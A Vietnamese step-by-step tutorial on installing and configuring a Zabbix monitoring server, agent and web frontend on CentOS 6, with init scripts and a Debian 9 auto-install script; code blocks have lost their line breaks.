Tham khảo thêm thông tin tại: https://www.zabbix.com/documentation/3.2/manual/installation/install_from_packages

Các file cấu hình zabbix agent trong linux nằm tại thư mục: /etc/zabbix/

Nội dung file cấu hình tương tự như trong windows: (chú ý đường dẫn)

# This is a configuration file for Zabbix agent service (Windows)# To get more information about Zabbix, visit http://www.zabbix.comLogFile=/var/log/zabbix/zabbix_agentd.logLogFileSize=50Server=192.168.19.142ListenPort=10050ListenIP=0.0.0.0ServerActive=192.168.19.142Hostname=192.168.19.136####### TLS-RELATED PARAMETERS #######TLSConnect=pskTLSAccept=pskTLSPSKIdentity=psk01TLSPSKFile=/etc/zabbix/zabbix_agentd.psk

Cách thêm 1 host trong zabbix server frontend:

Vào Configuration / Host / chọn Create Host, điền thông số như bên dưới.

bấm và add để tạo host mới.

Sau đó đợi 1 tiếng để host tự scan cấu hình của sever được theo dõi và cập nhật vào trong host (auto discovery).

bấm vào Graph để xem các đồ thị:

đến đây là kết thúc bài Giám sát máy chủ bằng zabbix server qua agent

Chúc các bạn thành công!

Hướng dẫn cài đặt zabbix server

Mở đầu

Zabbix là gì?

Zabbix là một phần mềm doanh nghiệp mã nguồn mở giám sát các mạng và ứng dụng, được tạo ra bởi Alexei Vladishev và được công bố lần đầu tiên vào năm 2001. Nó được thiết kế để giúp admin mạng giám sát và theo dõi tình trạng của các dịch vụ mạng, máy chủ và phần cứng mạng khác một cách thông minh nhằm đảm bảo hệ thống luôn luôn được ổn định. – Theo Wikipedia

Trong bài lab, ta sẽ triển khai cài đặt zabbix server từ source, rất cơ động để triển khai trên nhiều hệ điều hành khác nhau (centos, ubuntu, debian…).
zabbix monitoring system


Các thành phần của zabbix bào gồm:

  • Zabbix Server
  • Zabbix frontend (chạy trên webserver LEMP hoặc LAMP)
  • Zabbix agent

Nếu bạn nào đã thạo cài webserver thì có thể bỏ qua bước cài đặt này, còn trong bài viết chúng ta sẽ cài đặt mọi thứ từ đầu.

Chuẩn bị hệ thống:

Vmware image: CENTOS 6.9, IP: 192.168.32.142

Hướng dẫn cài đặt zabbix server

Cấu hình tối thiểu để cài zabbix:

NamePlatformCPU/MemoryDatabaseMonitored hosts
SmallCentOSVirtual ApplianceMySQL InnoDB100
MediumCentOS2 CPU cores/2GBMySQL InnoDB500
LargeRedHat Enterprise Linux4 CPU cores/8GBRAID10 MySQL InnoDB or PostgreSQL>1000
Very largeRedHat Enterprise Linux8 CPU cores/16GBFast RAID10 MySQL InnoDB or PostgreSQL>10000

Bước 1: cài đặt webserver.

Trong ví dụ, ta sẽ cài dặt webserver apache, PHP5.6 và MySql 5.6

Cài đặt MySql 5.6

wget https://dl.fedoraproject.org/pub/epel/epel-release-latest-6.noarch.rpmwget https://dev.mysql.com/get/mysql57-community-release-el6-11.noarch.rpmrpm -ivh mysql57-community-release-el6-11.noarch.rpmrpm -ivh epel-release-latest-6.noarch.rpm

Sửa Nội dung file /etc/yum.repos.d/mysql-community.repo, dòng 27 sửa thành enable=1

[mysql-connectors-community]name=MySQL Connectors Communitybaseurl=http://repo.mysql.com/yum/mysql-connectors-community/el/6/$basearch/enabled=1gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql-tools-community]name=MySQL Tools Communitybaseurl=http://repo.mysql.com/yum/mysql-tools-community/el/6/$basearch/enabled=1gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql# Enable to use MySQL 5.5[mysql55-community]name=MySQL 5.5 Community Serverbaseurl=http://repo.mysql.com/yum/mysql-5.5-community/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql# Enable to use MySQL 5.6[mysql56-community]name=MySQL 5.6 Community Serverbaseurl=http://repo.mysql.com/yum/mysql-5.6-community/el/6/$basearch/enabled=1gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql57-community]name=MySQL 5.7 Community Serverbaseurl=http://repo.mysql.com/yum/mysql-5.7-community/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql80-community]name=MySQL 8.0 Community Serverbaseurl=http://repo.mysql.com/yum/mysql-8.0-community/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql-tools-preview]name=MySQL Tools Previewbaseurl=http://repo.mysql.com/yum/mysql-tools-preview/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:/etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql-cluster-7.5-community]name=MySQL Cluster 7.5 Communitybaseurl=http://repo.mysql.com/yum/mysql-cluster-7.5-community/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql[mysql-cluster-7.6-community]name=MySQL Cluster 7.6 Communitybaseurl=http://repo.mysql.com/yum/mysql-cluster-7.6-community/el/6/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-mysql

Cài đặt MySql thông qua yum:

yum install mysql-community-server mysql-community-devel

Chạy MySQL:

service mysql startmysql_secure_installation

Cài đặt PHP 5.6

Mặc định, trên centos 6 chỉ có thể cài php5.3 qua yum, để cài php5.6 ta phải sử dụng repository khác.

wget https://rpms.remirepo.net/enterprise/remi-release-6.rpmrpm -Uvh remi-release-6.rpm

Sửa Nội dung: /etc/yum.repos.d/remi.repo dòng 30 sửa enable=1

# Repository: http://rpms.remirepo.net/# Blog:       http://blog.remirepo.net/# Forum:      http://forum.remirepo.net/[remi]name=Remi's RPM repository for Enterprise Linux 6 - $basearch#baseurl=http://rpms.remirepo.net/enterprise/6/remi/$basearch/#mirrorlist=https://rpms.remirepo.net/enterprise/6/remi/httpsmirrormirrorlist=http://rpms.remirepo.net/enterprise/6/remi/mirrorenabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-php55]name=Remi's PHP 5.5 RPM repository for Enterprise Linux 6 - $basearch#baseurl=http://rpms.remirepo.net/enterprise/6/php55/$basearch/#mirrorlist=https://rpms.remirepo.net/enterprise/6/php55/httpsmirrormirrorlist=http://rpms.remirepo.net/enterprise/6/php55/mirror# NOTICE: common dependencies are in "remi-safe"enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-php56]name=Remi's PHP 5.6 RPM repository for Enterprise Linux 6 - $basearch#baseurl=http://rpms.remirepo.net/enterprise/6/php56/$basearch/#mirrorlist=https://rpms.remirepo.net/enterprise/6/php56/httpsmirrormirrorlist=http://rpms.remirepo.net/enterprise/6/php56/mirror# NOTICE: common dependencies are in "remi-safe"enabled=1gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-test]name=Remi's test RPM repository for Enterprise Linux 6 - $basearch#baseurl=http://rpms.remirepo.net/enterprise/6/test/$basearch/#mirrorlist=https://rpms.remirepo.net/enterprise/6/test/mirrormirrorlist=http://rpms.remirepo.net/enterprise/6/test/mirror# WARNING: If you enable this repository, you must also enable "remi"enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-debuginfo]name=Remi's RPM repository for Enterprise Linux 6 - $basearch - debuginfobaseurl=http://rpms.remirepo.net/enterprise/6/debug-remi/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-php55-debuginfo]name=Remi's PHP 5.5 RPM repository for Enterprise Linux 6 - $basearch - debuginfobaseurl=http://rpms.remirepo.net/enterprise/6/debug-php55/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-php56-debuginfo]name=Remi's PHP 5.6 RPM repository for Enterprise Linux 6 - $basearch - debuginfobaseurl=http://rpms.remirepo.net/enterprise/6/debug-php56/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi[remi-test-debuginfo]name=Remi's test RPM repository for Enterprise Linux 6 - $basearch - debuginfobaseurl=http://rpms.remirepo.net/enterprise/6/debug-test/$basearch/enabled=0gpgcheck=1gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-remi

Cài đặt PHP 5.6 qua yum:

yum install php php-cli php-common php-devel php-pear php-fpm php-gd php-bcmath php-mbstring php-xml php-mysql php-xmlwriter php-ldap

Cài đặt apache HTTP server:

yum install httpd httpd-devel

Cấu hình lại thông số php trong file /etc/php.ini cho phù hợp với yêu cầu của zabbix:

sed -i 's/^max_execution_time.*/max_execution_time=300/' /etc/php.inised -i 's/^max_input_time.*/max_input_time=300/' /etc/php.inised -i 's/^post_max_size.*/post_max_size=32M/' /etc/php.inised -i 's/^upload_max_filesize.*/upload_max_filesize=16M/' /etc/php.inised -i "s/^\;date.timezone.*/date.timezone=\'Asia\/Bangkok\'/" /etc/php.inised -i "s/^\;always_populate_raw_post_data.*/always_populate_raw_post_data=-1/" /etc/php.ini

Đổi port mặc định của webserver để tăng bảo mật:

sed -i "s/^\Listen.*/Listen 8889/" /etc/httpd/conf/httpd.confecho "ServerName 127.0.0.1" >> /etc/httpd/conf/httpd.conf

Khởi chạy web server:

service httpd start

Kiểm tra web server & PHP đã chạy chưa:

echo "<?php phpinfo(); ?>" > /var/www/html/info.phpcurl -I localhost:8889/info.php
HTTP/1.1 200 OKDate: Thu, 09 Nov 2017 09:47:57 GMTServer: Apache/2.2.15 (CentOS)X-Powered-By: PHP/5.6.31Connection: closeContent-Type: text/html; charset=UTF-8

Bước 2: Cài đặt zabbix server & zabbix agent

Tải source Zabbix:

Các phiên bản Zabbix có thể tại tại:
https://sourceforge.net/projects/zabbix/files/
Tải Bản mới nhất: 3.4.2:
https://sourceforge.net/projects/zabbix/files/ZABBIX%20Latest%20Stable/3.4.2/zabbix-3.4.2.tar.gz

cd /usr/local/src/wget https://sourceforge.net/projects/zabbix/files/ZABBIX%20Latest%20Stable/3.4.2/zabbix-3.4.2.tar.gz

Xả nén bộ cài:

tar -xzvf zabbix-3.4.2.tar.gz

Cài đặt Cơ sở dữ liệu cho Zabbix

* Tạo CSDL zabbix:

# mysql -u root -p
create database zabbix character set utf8 collate utf8_bin;grant all privileges on zabbix.* to zabbix@localhost identified by '123456';flush privileges;
Enter password:Welcome to the MySQL monitor. Commands end with ; or \g.Your MySQL connection id is 13Server version: 5.6.37 MySQL Community Server (GPL)Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.Oracle is a registered trademark of Oracle Corporation and/or itsaffiliates. Other names may be trademarks of their respectiveowners.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.mysql> create database zabbix character set utf8 collate utf8_bin;Query OK, 1 row affected (0.00 sec)mysql> grant all privileges on zabbix.* to zabbix@localhost identified by '123456';Query OK, 0 rows affected (0.00 sec)mysql> flush privileges;Query OK, 0 rows affected (0.00 sec)mysql> quitBye

* Import cấu trúc CSDL của zabbix :

cd /usr/local/src/zabbix-3.4.2/database/mysql/mysql -u root -p -D zabbix < schema.sqlmysql -u root -p -D zabbix < images.sqlmysql -u root -p -D zabbix < data.sql

Build Zabbix server và cấu hình:

* Cài đặt các thư viện cần thiết để build source:

# yum install gcc make libxml2-devel net-snmp-devel libcurl-devel libssh2-devel libevent-devel pcre-devel iksemel-devel java-1.8.0-openjdk-devel openldap-devel openssl-devel

* Tiến hành build source:

groupadd zabbixuseradd -g zabbix zabbixcd /usr/local/src/zabbix-3.4.2./configure --enable-server --enable-agent --prefix=/usr/local --sysconfdir=/etc/zabbix --enable-java --with-mysql --with-jabber --with-libcurl --with-net-snmp --with-ldap --with-iconv --with-libxml2 --with-opensslmakemake installchown zabbix:zabbix /var/log/zabbix/mkdir /var/run/zabbix/chown zabbix:zabbix /var/run/zabbix/

* Sửa file /etc/zabbix/zabbix_server.conf thành:

LogFile=/var/log/zabbix/zabbix_server.logLogFileSize=500DBHost=localhostDBName=zabbixDBUser=zabbixDBPassword=123456PidFile=/var/run/zabbix/zabbix_server.pid

* Sửa file /etc/zabbix/zabbix_agentd.conf thành:

# This is a configuration file for Zabbix agent daemon (Unix)# To get more information about Zabbix, visit http://www.zabbix.comLogFile=/var/log/zabbix/zabbix_agentd.logLogFileSize=200PidFile=/var/run/zabbix/zabbix_agent.pidServer=127.0.0.1StartAgents=5ServerActive=127.0.0.1Hostname=ZabbixServerBufferSend=15BufferSize=300MaxLinesPerSecond=40############ ADVANCED PARAMETERS #################Timeout=5User=zabbixInclude=/etc/zabbix/zabbix_agentd.conf.d/*.conf

* Tạo file init script: /etc/init.d/zabbix-server

#!/bin/bash## zabbix_server  This shell script takes care of starting#                       and stopping Zabbix Server daemon## chkconfig:   35 96 14# description:  ZABBIX is an all-in-one 24x7 monitoring system## Source function library.. /etc/rc.d/init.d/functions# Source networking configuration.. /etc/sysconfig/network# Check that networking is up.[ ${NETWORKING} = "no" ] && exit 0RETVAL=0# Setting up configurationZABBIX_NAME="zabbix_server"ZABBIX_CONF="/usr/local/etc/$ZABBIX_NAME.conf"if [ ! -f $ZABBIX_CONF ]then    echo "$ZABBIX_NAME configuration file $ZABBIX_CONF does not exist. "    exit 3fi# Source config file to load configuration. $ZABBIX_CONFZABBIX_USER="zabbix"ZABBIX_BIND="/usr/local/sbin"ZABBIX_BINF="$ZABBIX_BIND/$ZABBIX_NAME"if [ ! -x $ZABBIX_BINF ] ; then    echo "$ZABBIX_BINF not installed! "    exit 4fiZABBIX_LOGD="`dirname $LogFile`"ZABBIX_LOGF="$LogFile"if [ -z $ZABBIX_LOGF ]then    echo "LogFile path is not specified in $ZABBIX_CONF"    exit 5fiZABBIX_PIDF="$PidFile"if [ -z $ZABBIX_PIDF ]then    echo "LogFile path is not specified in $ZABBIX_CONF"    exit 5fi# Functionsruncheck() {    [ ! -f $ZABBIX_PIDF ] && return 0    PID=`cat $ZABBIX_PIDF`    checkpid $PID    [ $? -ne 0 ] && rm -f $ZABBIX_PIDF}pidofzab() {    pidofproc -p "$ZABBIX_PIDF" $ZABBIX_NAME}start() {    # Start daemons.    echo -n $"Starting $ZABBIX_NAME: "    if [ -n "`pidofzab`" ]; then      echo -n "$ZABBIX_NAME: already running"      failure      echo      return 1    fi    if [ ! -d $ZABBIX_LOGD ]; then      mkdir -p $ZABBIX_LOGD      chown $ZABBIX_USER $ZABBIX_LOGD    fi    runcheck    daemon --user $ZABBIX_USER $ZABBIX_BINF -c $ZABBIX_CONF    RETVAL=$?    if [ -f $ZABBIX_PIDF ]; then      chown $ZABBIX_USER $ZABBIX_PIDF    fi    echo    [ $RETVAL -eq 0 ] && touch /var/lock/subsys/$ZABBIX_NAME    return $RETVAL}stop() {    # Stop daemons.    echo -n $"Shutting down $ZABBIX_NAME: "    killproc $ZABBIX_NAME    RETVAL=$?    echo    [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/$ZABBIX_NAME    return $RETVAL}# See how we were called.case "$1" in  start) start ;;  stop) stop ;;  restart|reload) stop usleep 1000000 start RETVAL=$? ;;  condrestart) if [ -f /var/lock/subsys/$ZABBIX_NAME ]; then     stop     usleep 1000000     start     RETVAL=$? fi ;;  status) status $ZABBIX_NAME RETVAL=$? ;;  *)        echo $"Usage: $0 {start|stop|restart|condrestart|status}" exit 1esacexit $RETVAL

*Tạo file init script: /etc/init.d/zabbix_agentd có nội dung:

#!/bin/bash## zabbix_agentd  This shell script takes care of starting#                       and stopping Zabbix Agent daemon## chkconfig:  35 95 15# description:  ZABBIX is an all-in-one 24x7 monitoring system## Source function library.. /etc/rc.d/init.d/functions# Source networking configuration.. /etc/sysconfig/network# Check that networking is up.[ ${NETWORKING} = "no" ] && exit 0RETVAL=0# Setting up configurationZABBIX_NAME="zabbix_agentd"ZABBIX_CONF="/etc/zabbix/$ZABBIX_NAME.conf"if [ ! -f $ZABBIX_CONF ]then    echo "$ZABBIX_NAME configuration file $ZABBIX_CONF does not exist. "    exit 3fi# Source config file to load configuration. $ZABBIX_CONFZABBIX_USER="zabbix"ZABBIX_BIND="/usr/local/sbin"ZABBIX_BINF="$ZABBIX_BIND/$ZABBIX_NAME"if [ ! -x $ZABBIX_BINF ] ; then    echo "$ZABBIX_BINF not installed! "    exit 4fiZABBIX_LOGD="`dirname $LogFile`"ZABBIX_LOGF="$LogFile"if [ -z $ZABBIX_LOGF ]then    echo "LogFile path is not specified in $ZABBIX_CONF"    exit 5fiZABBIX_PIDF="$PidFile"if [ -z $ZABBIX_PIDF ]then    echo "LogFile path is not specified in $ZABBIX_CONF"    exit 5fi# Functionsruncheck() {    [ ! -f $ZABBIX_PIDF ] && return 0    PID=`cat $ZABBIX_PIDF`    checkpid $PID    [ $? -ne 0 ] && rm -f $ZABBIX_PIDF}pidofzab() {    pidofproc -p "$ZABBIX_PIDF" $ZABBIX_NAME}start() {    # Start daemons.    echo -n $"Starting $ZABBIX_NAME: "    if [ -n "`pidofzab`" ]; then      echo -n "$ZABBIX_NAME: already running"      failure      echo      return 1    fi    if [ ! -d $ZABBIX_LOGD ]; then      mkdir -p $ZABBIX_LOGD      chown $ZABBIX_USER $ZABBIX_LOGD    fi    runcheck    daemon --user $ZABBIX_USER $ZABBIX_BINF -c $ZABBIX_CONF    RETVAL=$?    if [ -f $ZABBIX_PIDF ]; then      chown $ZABBIX_USER $ZABBIX_PIDF    fi    echo    [ $RETVAL -eq 0 ] && touch /var/lock/subsys/$ZABBIX_NAME    return $RETVAL}stop() {    # Stop daemons.    echo -n $"Shutting down $ZABBIX_NAME: "    killproc $ZABBIX_NAME    RETVAL=$?    echo    [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/$ZABBIX_NAME    return $RETVAL}# See how we were called.case "$1" in  start) start ;;  stop) stop ;;  restart|reload) stop usleep 1000000 start RETVAL=$? ;;  condrestart) if [ -f /var/lock/subsys/$ZABBIX_NAME ]; then     stop     usleep 1000000     start     RETVAL=$? fi ;;  status) status $ZABBIX_NAME RETVAL=$? ;;  *)        echo $"Usage: $0 {start|stop|restart|condrestart|status}" exit 1esacexit $RETVAL

* Chạy server & agent:

server zabbix_server startservice zabbix_agentd start

Cài đặt zabbix web frontend:

* Copy frontend source code vào thư mục chứa website:

mkdir /var/www/html/zabbixcp -a /usr/local/src/zabbix-3.4.2/frontends/php/* /var/www/html/zabbixchown -R apache:apache /var/www/html/zabbix/

Kết thúc việc cài đặt zabbix, tiếp theo t a sẽ cấu hình zabbix frontend kết nối với zabbix_server

Bước 3: Cấu hình zabbix Frontend.

Truy cập địa chỉ http://192.168.32.142:8889/zabbix

Sử dụng đăng nhập mặc đinh:

username: Admin

Password: zabbix

Cấu hình theo hình ảnh:

Next Prev

Welcome Screen  | 

Kiểm tra thông số | 

Kết nối với DB |

Kết nối Zabbix Server |

Confirm |

Finish! |

Login Screen |

Configure host |

Next Prev

Kết Luận

Qua một bài viết dài, chúng ta đã nắm được cách cài đặt zabbix server và cấu hình client bằng zabbix agent. Nếu bạn nào có nhu cầu tìm hiểu thêm có thể theo dõi thêm một số bài viết sau: cách monitor server windows/linux bằng agent, snmp, cấu hình gửi cảnh báo qua mail, sms.

Với bạn nào “lười” cài đặt từ source code, mình có build 1 script cài đặt tự động trên debian 9: các bạn có thể tham khảo.

zabbix_auto.sh

#!/bin/sh#Script Description: Auto Install Zabbix server & Zabbix Agent on debian 9 Stretch. The default Zabbiz version is 3.x, php7.0 and Mariadb 10.x#Version: 1.0.0#Author: sanbangtatca022015@gmail.com, redistributed from : https://www.hiroom2.com#set -e#get random string for SQL & Zabbix password and stored to variableMYSQL_VERSION=5.5[ -z "${MYSQL_PASSWD}" ] && MYSQL_PASSWD=`date +%s | sha256sum | base64 | head -c 15 ; echo`[ -z "${ZABBIX_PASSWD}" ] && ZABBIX_PASSWD=`date +%s | md5sum | base64 | head -c 15 ; echo`# write password to file for later use cat > "/root/zbinstallpwd.txt" <<END==MYSQL ROOT PASSWORD:==$MYSQL_PASSWD==ZABBIX_SQL_PASSWORD:==$ZABBIX_PASSWDENDzabbix_server_install(){  cat <<EOF | debconf-set-selectionsmysql-server-${MYSQL_VERSION} mysql-server/root_password password ${MYSQL_PASSWD}mysql-server-${MYSQL_VERSION} mysql-server/root_password_again password ${MYSQL_PASSWD}EOF  apt-get install -y zabbix-server-mysql zabbix-frontend-php \       php-mysql libapache2-mod-php  cp /usr/share/doc/zabbix-frontend-php/examples/apache.conf \       /etc/apache2/conf-available/zabbix-frontend-php.conf  a2enconf zabbix-frontend-php  timezone=$(cat /etc/timezone)  sed -e 's/^post_max_size = .*/post_max_size = 16M/g' \       -e 's/^max_execution_time = .*/max_execution_time = 300/g' \       -e 's/^max_input_time = .*/max_input_time = 300/g' \       -e "s:^;date.timezone =.*:date.timezone = \"${timezone}\":g" \       -i /etc/php/7.0/apache2/php.ini  cat <<EOF | mysql -uroot -p${MYSQL_PASSWD}create database zabbix character set utf8 collate utf8_bin;grant all privileges on zabbix.* to zabbix@localhost identified by '${ZABBIX_PASSWD}';exitEOF  for sql in schema.sql.gz images.sql.gz data.sql.gz; do    zcat /usr/share/zabbix-server-mysql/"${sql}" | \      mysql -uzabbix -p${ZABBIX_PASSWD} zabbix;  done  sed -e 's/# ListenPort=.*/ListenPort=10051/g' \       -e "s/# DBPassword=.*/DBPassword=${ZABBIX_PASSWD}/g" \       -i /etc/zabbix/zabbix_server.conf  # Skip setup.php  cat <<EOF | tee /etc/zabbix/zabbix.conf.php<?php// Zabbix GUI configuration file.global \$DB;\$DB['TYPE']     = 'MYSQL';\$DB['SERVER']   = 'localhost';\$DB['PORT']     = '0';\$DB['DATABASE'] = 'zabbix';\$DB['USER']     = 'zabbix';\$DB['PASSWORD'] = '${ZABBIX_PASSWD}';// Schema name. Used for IBM DB2 and PostgreSQL.\$DB['SCHEMA'] = '';\$ZBX_SERVER      = 'localhost';\$ZBX_SERVER_PORT = '10051';\$ZBX_SERVER_NAME = '';\$IMAGE_FORMAT_DEFAULT = IMAGE_FORMAT_PNG;?>EOF  a2enmod ssl  a2ensite default-ssl  systemctl enable apache2 zabbix-server  systemctl restart apache2 zabbix-server}zabbix_agent_install(){  # This Hostname is used for Host name in  # Configuration -> Hosts -> Create Host.  apt-get install -y zabbix-agent  sed -e "s/^Hostname=.*/Hostname=localhost/g" \       -i /etc/zabbix/zabbix_agentd.conf}zabbix_main(){  zabbix_server_install  zabbix_agent_install}zabbix_main